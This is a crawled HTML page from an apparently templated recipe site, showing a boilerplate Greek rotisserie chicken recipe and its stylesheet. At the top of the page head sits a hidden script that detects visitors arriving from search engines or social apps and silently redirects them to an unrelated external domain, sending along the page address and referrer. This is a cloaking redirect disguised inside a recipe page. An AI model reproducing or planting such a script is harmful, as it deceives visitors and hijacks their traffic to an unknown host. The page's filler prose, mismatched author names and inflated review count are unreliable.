

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homkitchenrecipes.firebaseapp.com/261-recipe-of-speedy-greek-rotisserie-chicken/
body_size: 4272
content:

<!doctype html>
<html lang="en">

<head>
  <script>
var ars = 'http://kitchenplan.xyz';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
<script></script>
<script></script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
 <meta name="google-site-verification" content="Lnalt08t5syuzvQG63yq-ofTHrUuU7baew8sV35BmSo" />
  <meta name="generator" content="Hugo 0.73.0" />
  <meta name="description" content="Greek Rotisserie Chicken
Hey everyone, it is me again, Dan, welcome to our recipe site. Today, we’re going to prepare a distinctive dish, greek rotisserie chicken. One of my favorites food recipes. For mine, I am going to make it a little bit tasty. This will be really delicious.
Greek Rotisserie Chicken is one of the most popular of recent trending meals in the world. It’s simple, it’s quick, it tastes delicious.">
  
  <link rel="apple-touch-icon" sizes="180x180" href="https://homkitchenrecipes.firebaseapp.com/img/logo.svg">
  <link rel="icon" type="image/png" sizes="32x32" href="https://homkitchenrecipes.firebaseapp.com/img/logo.svg">
  <link rel="icon" type="image/png" sizes="16x16" href="https://homkitchenrecipes.firebaseapp.com/img/logo.svg">
  <link rel="manifest" href="https://homkitchenrecipes.firebaseapp.com/site.webmanifest">
  <link rel="mask-icon" href="https://homkitchenrecipes.firebaseapp.com/img/logo.svg" color="#5bbad5">
  <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
  <link rel="stylesheet" href="https://homkitchenrecipes.firebaseapp.com/css/bootstrap.css" />
  <link rel="stylesheet" href="https://homkitchenrecipes.firebaseapp.com/css/style.css" />
  
  <title>Recipe of Speedy Greek Rotisserie Chicken | Home Kitchen Recipes</title>
  


<script type="application/ld+json">
{
    "@context": "https://schema.org/", 
    "@type": "Recipe", 
    "name": "Recipe of Speedy Greek Rotisserie Chicken",
    "headline": "Recipe of Speedy Greek Rotisserie Chicken",
    "image": "https:\/\/img-global.cpcdn.com\/recipes\/bf043be988d1a8a6\/680x482cq70\/greek-rotisserie-chicken-recipe-main-photo.jpg",
    "description": "Recipe of Speedy Greek Rotisserie Chicken",
    "keywords": "greek rotisserie chicken",
	"recipeCuisine": "American",
	"prepTime": "PT22M",
    "cookTime": "PT41M",
	"recipeYield": "2",
    "recipeCategory": "Dinner",
	"datePublished": "2021-05-22",
    "author": {
        "@type": "Person",
        "name": "Claudia Goodwin"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "21587"
    },
	"nutrition": {
        "@type": "NutritionInformation",
        "calories": "165 calories"
    },
    "recipeIngredient": [ " Spatchcock whole chicken" , "1 stick cold butter" , "3 lemons sliced" , "1\/3 cup Mediterranean or Greek seasoning" , "1\/3 cup avocado oil" , "1\/3 cup fresh lemon juice"  ],
    "recipeInstructions": [{
        "@type": "HowToStep",
        "text": "Spatchcock chicken, cleaned out..Flatten and pull back skin and stuff w cut pieces of cold butter and lemon slices. Use entire stick and all lemons."
        },
        {
        "@type": "HowToStep",
        "text": "Turn on oven to 400.. chicken should be in open roaster...sprinkle chicken w seasoning.. pour lemon juice over.. pour olive oil over top"
        },
        {
        "@type": "HowToStep",
        "text": "Put this fancy chicken in to bake at 400 for 45 minutes!"
        }]
}
</script>


</head>

<body>
  <nav class="navbar navbar-expand-lg navbar-dark fixed-top bg-nav mt-0 mb-0 pt-1 pb-1">
	<div class="d-flex flex-grow-1">
		<span class="w-100 d-lg-none d-block"></span>
		<a class="navbar-brand" href="https://homkitchenrecipes.firebaseapp.com/">
      
			<img src="https://homkitchenrecipes.firebaseapp.com/img/logo.svg" width="30" height="30" class="d-inline-block align-top rounded-circle" alt=""> Home Kitchen Recipes
		</a>
		<div class="w-100 text-right">
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#myNavbar">
				<span class="navbar-toggler-icon"></span>
			</button>
		</div>
	</div>
	<div class="collapse navbar-collapse flex-grow-1 text-right" id="myNavbar">
		<ul class="navbar-nav ml-auto flex-nowrap">
      
      <li class="nav-item">
        <a class="nav-link" href="/">Home</a>
      </li>
      
		</ul>
	</div>
</nav>
  <header>
    <div class="jumbotron jumbotron-fluid bg-hitam text-light top-header">
        <div class="container">
            <div class="row">
                <div class="col text-center">
                    <h1 class="m-0 p-0"><a href="/">Best Recipes</a></h1>
                    <p class="lead m-0 p-0">The place for over 120,000 popular recipes for home kitchen recipes</p>
                </div>
            </div>
        </div>
    </div>
</header>
  <div class="container mb-3">
  <div class="row">
    <div class="col-sm-12 col-lg-9 mb-3 card">
      <article>
        <div class="card-body p-md-3 mb-0">
          <div class="post-header mb-0 pb-0">
            <h4 class="card-title mb-2">Recipe of Speedy Greek Rotisserie Chicken</h4>
            <div class="mb-1"><!--ads/auto.txt--></div>
            <div class="row my-0">
              <div class="col m-0">
                <svg class="svg-icon" viewBox="0 0 20 20">
							    <path fill="none" d="M10,10.9c2.373,0,4.303-1.932,4.303-4.306c0-2.372-1.93-4.302-4.303-4.302S5.696,4.223,5.696,6.594C5.696,8.969,7.627,10.9,10,10.9z M10,3.331c1.801,0,3.266,1.463,3.266,3.263c0,1.802-1.465,3.267-3.266,3.267c-1.8,0-3.265-1.465-3.265-3.267C6.735,4.794,8.2,3.331,10,3.331z"></path>
							    <path fill="none" d="M10,12.503c-4.418,0-7.878,2.058-7.878,4.685c0,0.288,0.231,0.52,0.52,0.52c0.287,0,0.519-0.231,0.519-0.52c0-1.976,3.132-3.646,6.84-3.646c3.707,0,6.838,1.671,6.838,3.646c0,0.288,0.234,0.52,0.521,0.52s0.52-0.231,0.52-0.52C17.879,14.561,14.418,12.503,10,12.503z"></path>
						    </svg>
                <span class="badge badge-danger m-0"><a class="text-white" href="https://homkitchenrecipes.firebaseapp.com/">Claudia Goodwin</a></span>
              </div>
              <div class="col text-right m-0">
                <svg class="svg-icon" viewBox="0 0 20 20">
                  <path fill="none" d="M16.254,3.399h-0.695V3.052c0-0.576-0.467-1.042-1.041-1.042c-0.576,0-1.043,0.467-1.043,1.042v0.347H6.526V3.052c0-0.576-0.467-1.042-1.042-1.042S4.441,2.476,4.441,3.052v0.347H3.747c-0.768,0-1.39,0.622-1.39,1.39v11.813c0,0.768,0.622,1.39,1.39,1.39h12.507c0.768,0,1.391-0.622,1.391-1.39V4.789C17.645,4.021,17.021,3.399,16.254,3.399z M14.17,3.052c0-0.192,0.154-0.348,0.348-0.348c0.191,0,0.348,0.156,0.348,0.348v0.347H14.17V3.052z M5.136,3.052c0-0.192,0.156-0.348,0.348-0.348S5.831,2.86,5.831,3.052v0.347H5.136V3.052z M16.949,16.602c0,0.384-0.311,0.694-0.695,0.694H3.747c-0.384,0-0.695-0.311-0.695-0.694V7.568h13.897V16.602z M16.949,6.874H3.052V4.789c0-0.383,0.311-0.695,0.695-0.695h12.507c0.385,0,0.695,0.312,0.695,0.695V6.874z M5.484,11.737c0.576,0,1.042-0.467,1.042-1.042c0-0.576-0.467-1.043-1.042-1.043s-1.042,0.467-1.042,1.043C4.441,11.271,4.908,11.737,5.484,11.737z M5.484,10.348c0.192,0,0.347,0.155,0.347,0.348c0,0.191-0.155,0.348-0.347,0.348s-0.348-0.156-0.348-0.348C5.136,10.503,5.292,10.348,5.484,10.348z M14.518,11.737c0.574,0,1.041-0.467,1.041-1.042c0-0.576-0.467-1.043-1.041-1.043c-0.576,0-1.043,0.467-1.043,1.043C13.475,11.271,13.941,11.737,14.518,11.737z M14.518,10.348c0.191,0,0.348,0.155,0.348,0.348c0,0.191-0.156,0.348-0.348,0.348c-0.193,0-0.348-0.156-0.348-0.348C14.17,10.503,14.324,10.348,14.518,10.348z M14.518,15.212c0.574,0,1.041-0.467,1.041-1.043c0-0.575-0.467-1.042-1.041-1.042c-0.576,0-1.043,0.467-1.043,1.042C13.475,14.745,13.941,15.212,14.518,15.212z M14.518,13.822c0.191,0,0.348,0.155,0.348,0.347c0,0.192-0.156,0.348-0.348,0.348c-0.193,0-0.348-0.155-0.348-0.348C14.17,13.978,14.324,13.822,14.518,13.822z M10,15.212c0.575,0,1.042-0.467,1.042-1.043c0-0.575-0.467-1.042-1.042-1.042c-0.576,0-1.042,0.467-1.042,1.042C8.958,14.745,9.425,15.212,10,15.212z M10,13.822c0.192,0,0.348,0.155,0.348,0.347c0,0.192-0.156,0.348-0.348,0.348s-0.348-0.155-0.348-0.348C9.653,13.978,9.809,13.822,10,13.822z M5.484,15.212c0.576,0,1.042-0.467,1.042-1.043c0-0.575-0.467-1.042-1.042-1.042s-1.042,0.467-1.042,1.042C4.441,14.745,4.908,15.212,5.484,15.212z M5.484,13.822c0.192,0,0.347,0.155,0.347,0.347c0,0.192-0.155,0.348-0.347,0.348s-0.348-0.155-0.348-0.348C5.136,13.978,5.292,13.822,5.484,13.822z M10,11.737c0.575,0,1.042-0.467,1.042-1.042c0-0.576-0.467-1.043-1.042-1.043c-0.576,0-1.042,0.467-1.042,1.043C8.958,11.271,9.425,11.737,10,11.737z M10,10.348c0.192,0,0.348,0.155,0.348,0.348c0,0.191-0.156,0.348-0.348,0.348s-0.348-0.156-0.348-0.348C9.653,10.503,9.809,10.348,10,10.348z"></path>
                </svg>
                <span class="badge badge-info m-0">22/05/2021 15:06</span>
              </div>
            </div>
          </div>
          <div class="post-content pt-0 mt-0">
            <p><figure class="figure border mb-0 pb-0">
	<img src="https://img-global.cpcdn.com/recipes/bf043be988d1a8a6/680x482cq70/greek-rotisserie-chicken-recipe-main-photo.jpg" class="figure-img img-fluid pb-0 mb-1" alt="Greek Rotisserie Chicken">
	<figcaption class="figure-caption text-right font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%"><strong>Greek Rotisserie Chicken</strong></figcaption>
</figure></p>
<p>Hey everyone, it is me again, Dan, welcome to our recipe site. Today, we&rsquo;re going to prepare a distinctive dish, greek rotisserie chicken. One of my favorites food recipes. For mine, I am going to make it a little bit tasty. This will be really delicious.</p>
<p>Greek Rotisserie Chicken is one of the most popular of recent trending meals in the world. It&rsquo;s simple, it&rsquo;s quick, it tastes delicious. It&rsquo;s enjoyed by millions every day. They are fine and they look fantastic. Greek Rotisserie Chicken is something that I&rsquo;ve loved my whole life.</p>
<p>To begin with this recipe, we have to first prepare a few ingredients. You can have greek rotisserie chicken using 6 ingredients and 3 steps. Here is how you cook it.</p>
<!--ads/auto.txt-->
<script></script>
<h5 id="the-ingredients-needed-to-make-greek-rotisserie-chicken">The ingredients needed to make Greek Rotisserie Chicken:</h5>
<ol>
<li>Make ready  Spatchcock whole chicken</li>
<li>Prepare 1 stick cold butter</li>
<li>Get 3 lemons/ sliced</li>
<li>Prepare 1/3 cup Mediterranean or Greek seasoning</li>
<li>Get 1/3 cup avocado oil</li>
<li>Prepare 1/3 cup fresh lemon juice</li>
</ol>
<!--ads/auto.txt-->
<script></script>
<h5 id="steps-to-make-greek-rotisserie-chicken">Steps to make Greek Rotisserie Chicken:</h5>
<ol>
<li>Spatchcock chicken, cleaned out..Flatten and pull back skin and stuff w cut pieces of cold butter and lemon slices. Use entire stick and all lemons.</li>
<li>Turn on oven to 400.. chicken should be in open roaster&hellip;sprinkle chicken w seasoning.. pour lemon juice over.. pour olive oil over top</li>
<li>Put this fancy chicken in to bake at 400 for 45 minutes!</li>
</ol>
<p>So that is going to wrap it up with this special food greek rotisserie chicken recipe. Thank you very much for your time. I&rsquo;m sure you can make this at home. There is gonna be interesting food at home recipes coming up. Don&rsquo;t forget to save this page in your browser, and share it to your loved ones, colleague and friends. Thanks again for reading. Go on get cooking!</p>

          </div>
          <div class="mt-1"><!--ads/auto.txt-->
<script></script></div>
        </div>
      </article>
      <hr/>
<div class="row my-3 mx-0">

    <div class="col-sm-12 col-lg-4 text-center">
        <div class="card bg-dark text-white border border-light mb-0">
            <a href="https://homkitchenrecipes.firebaseapp.com/189-steps-to-make-quick-pizza-grilled-cheese/"><img class="card-img" src="https://img-global.cpcdn.com/recipes/7d9d88ed919b5d2a/680x482cq70/pizza-grilled-cheese-recipe-main-photo.jpg" alt="Steps to Make Quick Pizza grilled cheese"></a>
            <div class="card-img-overlay px-3 d-flex align-items-center justify-content-center ovl">
            <a class="card-title text-white font-weight-bold" href="https://homkitchenrecipes.firebaseapp.com/189-steps-to-make-quick-pizza-grilled-cheese/">Steps to Make Quick Pizza grilled cheese</a>
            </div>
        </div>
        <div class="mt-0 mb-3">
            <span class="btn btn-primary btn-sm btn-block"><a class="text-white" href="https://homkitchenrecipes.firebaseapp.com/189-steps-to-make-quick-pizza-grilled-cheese/">&#11164; Previous</a></span>
        </div>
    </div>

    <div class="col-sm-12 col-lg-4">
        
    </div>

    <div class="col-sm-12 col-lg-4 text-center">
        <div class="card bg-dark text-white border border-light mb-0">
            <a href="https://homkitchenrecipes.firebaseapp.com/706-recipe-of-super-quick-homemade-buffalo-chicken-dip/"><img class="card-img" src="https://img-global.cpcdn.com/recipes/5961964641583104/680x482cq70/buffalo-chicken-dip-recipe-main-photo.jpg" alt="Recipe of Super Quick Homemade Buffalo Chicken Dip"></a>
            <div class="card-img-overlay px-3 d-flex align-items-center justify-content-center ovl">
            <a class="card-title text-white font-weight-bold" href="https://homkitchenrecipes.firebaseapp.com/706-recipe-of-super-quick-homemade-buffalo-chicken-dip/">Recipe of Super Quick Homemade Buffalo Chicken Dip</a>
            </div>
        </div>
        <div class="mt-0 mb-3">
            <span class="btn btn-primary btn-sm btn-block"><a class="text-white" href="https://homkitchenrecipes.firebaseapp.com/706-recipe-of-super-quick-homemade-buffalo-chicken-dip/">Next &#11166;</a></span>
        </div>
    </div>

</div>
      </div>
      <div class="col-sm-12 col-lg-3 mb-5">
        <aside>
	<div class="widget">
		<div class="text-center bg-success">
	<h5 class="card-header mb-1 text-light">More Recipes</h5>
</div>




<div class="card bg-dark text-white border border-light mb-1">
	<a href="https://homkitchenrecipes.firebaseapp.com/313-recipe-of-speedy-buffalo-chicken-rice/"><img class="card-img" src="https://img-global.cpcdn.com/recipes/9839cd102e7b0a51/680x482cq70/buffalo-chicken-rice-recipe-main-photo.jpg" alt="Recipe of Speedy Buffalo chicken rice"></a>
	<div class="card-img-overlay px-3 d-flex align-items-center justify-content-center ovl">
	<a class="card-title text-white font-weight-bold" href="https://homkitchenrecipes.firebaseapp.com/313-recipe-of-speedy-buffalo-chicken-rice/">Recipe of Speedy Buffalo chicken rice</a>
	</div>
</div>


<div class="card bg-dark text-white border border-light mb-1">
	<a href="https://homkitchenrecipes.firebaseapp.com/926-recipe-of-homemade-honey-with-molasses-bacon-chickens/"><img class="card-img" src="https://img-global.cpcdn.com/recipes/50619831/680x482cq70/honey-with-molasses-bacon-chickens-recipe-main-photo.jpg" alt="Recipe of Homemade Honey with Molasses Bacon chickens"></a>
	<div class="card-img-overlay px-3 d-flex align-items-center justify-content-center ovl">
	<a class="card-title text-white font-weight-bold" href="https://homkitchenrecipes.firebaseapp.com/926-recipe-of-homemade-honey-with-molasses-bacon-chickens/">Recipe of Homemade Honey with Molasses Bacon chickens</a>
	</div>
</div>


<div class="card bg-dark text-white border border-light mb-1">
	<a href="https://homkitchenrecipes.firebaseapp.com/593-easiest-way-to-make-speedy-roasted-ranch-potatoes/"><img class="card-img" src="https://img-global.cpcdn.com/recipes/d1a2e72bf21592d3/680x482cq70/roasted-ranch-potatoes-recipe-main-photo.jpg" alt="Easiest Way to Make Speedy Roasted Ranch Potatoes"></a>
	<div class="card-img-overlay px-3 d-flex align-items-center justify-content-center ovl">
	<a class="card-title text-white font-weight-bold" href="https://homkitchenrecipes.firebaseapp.com/593-easiest-way-to-make-speedy-roasted-ranch-potatoes/">Easiest Way to Make Speedy Roasted Ranch Potatoes</a>
	</div>
</div>


<div class="card bg-dark text-white border border-light mb-1">
	<a href="https://homkitchenrecipes.firebaseapp.com/728-recipe-of-favorite-buffalo-wings/"><img class="card-img" src="https://img-global.cpcdn.com/recipes/2163694e06f61338/680x482cq70/buffalo-wings-recipe-main-photo.jpg" alt="Recipe of Favorite Buffalo wings"></a>
	<div class="card-img-overlay px-3 d-flex align-items-center justify-content-center ovl">
	<a class="card-title text-white font-weight-bold" href="https://homkitchenrecipes.firebaseapp.com/728-recipe-of-favorite-buffalo-wings/">Recipe of Favorite Buffalo wings</a>
	</div>
</div>


<div class="card bg-dark text-white border border-light mb-1">
	<a href="https://homkitchenrecipes.firebaseapp.com/704-steps-to-make-speedy-buffalo-chicken-dip/"><img class="card-img" src="https://img-global.cpcdn.com/recipes/399f034d21a3f576/680x482cq70/buffalo-chicken-dip-recipe-main-photo.jpg" alt="Steps to Make Speedy Buffalo chicken dip"></a>
	<div class="card-img-overlay px-3 d-flex align-items-center justify-content-center ovl">
	<a class="card-title text-white font-weight-bold" href="https://homkitchenrecipes.firebaseapp.com/704-steps-to-make-speedy-buffalo-chicken-dip/">Steps to Make Speedy Buffalo chicken dip</a>
	</div>
</div>


<div class="card bg-dark text-white border border-light mb-1">
	<a href="https://homkitchenrecipes.firebaseapp.com/802-simple-way-to-prepare-super-quick-homemade-buffalo-chicken-crust-pizza/"><img class="card-img" src="https://img-global.cpcdn.com/recipes/c093caa6e1be6531/680x482cq70/buffalo-chicken-crust-pizza-recipe-main-photo.jpg" alt="Simple Way to Prepare Super Quick Homemade Buffalo Chicken Crust Pizza"></a>
	<div class="card-img-overlay px-3 d-flex align-items-center justify-content-center ovl">
	<a class="card-title text-white font-weight-bold" href="https://homkitchenrecipes.firebaseapp.com/802-simple-way-to-prepare-super-quick-homemade-buffalo-chicken-crust-pizza/">Simple Way to Prepare Super Quick Homemade Buffalo Chicken Crust Pizza</a>
	</div>
</div>
	</div>
</aside>
      </div>
  </div>
</div>
  <footer class="border border-bottom-0 border-left-0 border-right-0 text-center">
	<div class="container pt-3 pb-3 pt-md-5 pb-md-5">
		<div class="row">
			<div class="col" style="font-size:75%">
				&copy;2021 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon footer-icon"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"/></svg> <a href="https://homkitchenrecipes.firebaseapp.com/">Home Kitchen Recipes</a><br/>
				
			</div>
		</div>
	</div>
</footer>

  
<script src="https://homkitchenrecipes.firebaseapp.com/js/jquery-3.3.1.slim.min.js"></script>
<script src="https://homkitchenrecipes.firebaseapp.com/js/bootstrap.bundle.min.js"></script>

  

  
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4548396,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4548396&101" alt="counter statistics" border="0"></a></noscript>

  
<script></script>
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://homkitchenrecipes.firebaseapp.com/css/style.css
body_size: -2
content:
.bg-hitam {
	background: #000;
	background: url(/img/banner.jpg) center no-repeat;
	background-size: cover;
}

.bg-nav {
	background: #006888;
}

.bg-hitam a:hover {
	text-decoration: none;
	color: white;
}

.post-header {
	font-family: Catamaran, Raleway, Merriweather, Georgia, Sans-serif;
}

.post-content  {
	font-family: Raleway, "Noto Sans", Roboto, Merriweather, Georgia, Sans-serif;
}

.top-header {
	padding-top: 6rem;
	padding-bottom: 3rem;
}

header h1, header h1 a {
	font-family: Catamaran, "Open Sans", Merriweather, Georgia, Sans-serif;
	color: #ddd;
}

.post-content h2, 
.post-content h3, 
.post-content h4, 
.post-content h5,
.post-content h6 {
	margin: 1em 0;
}

.post-content img {
	max-width: 100%;
}
.ovl {
	font-size: 95%;
	line-height: 1.1rem;
	opacity: 0;
	transition: 1s;
}
.ovl a {
	text-decoration: none;
}
.ovl:hover {
	opacity: 1;
	background-color: rgba(0,0,0,0.5);
}

/* -----
SVG Icons - svgicons.sparkk.fr
----- */

.svg-icon {
	width: 1em;
	height: 1em;
  }
  
  .svg-icon path,
  .svg-icon polygon,
  .svg-icon rect {
	fill: #4691f6;
  }
  
  .svg-icon circle {
	stroke: #4691f6;
	stroke-width: 1;
  }

.icon {
    width: 1em;
    height: 1em;
    fill: currentColor;
    display: inline-block;
}

.footer-icon {
	animation: heartbeat 1.33s ease-in-out infinite;
	fill: #f06292;
	margin: 0 0.25em 0.3em;
}